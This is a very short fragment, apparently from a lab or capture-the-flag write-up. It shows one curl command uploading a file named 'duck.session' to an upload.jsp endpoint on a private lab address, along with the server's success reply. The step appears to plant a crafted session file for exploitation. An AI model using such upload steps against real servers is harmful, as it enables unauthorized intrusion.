❯ curl 'http://10.10.10.205:8080/upload.jsp' -F "image=@duck.session" File uploaded successfully!